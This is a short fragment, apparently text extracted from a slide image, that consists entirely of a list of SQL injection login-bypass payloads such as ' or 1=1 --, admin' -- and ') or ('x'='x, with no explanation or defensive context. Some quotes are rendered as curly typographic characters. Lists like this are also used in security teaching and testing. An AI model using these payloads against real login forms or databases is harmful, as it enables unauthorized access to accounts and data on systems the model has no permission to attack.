 ‘ or ‘1 ‘ or 1 -- “ or “” = “ ‘=’
‘ or 1=1 -- A’ or 1=1 -- “ or 1=1 -- ‘ or 1=1 #
“ or 1=1 # or 1=1 -- ‘ or ‘x’=’x “ or “x”=”x
‘) or (‘x’=’x “) or (“x”=”x Or 1=1 Admin’ --
Admin’ # Admin’ or ‘1’= 1 Admin’ or ‘1’=’1/* Admin” --
Admin” # Admin /* Admin”) or “1”=”1” /* Admin”) or “1”=”1”--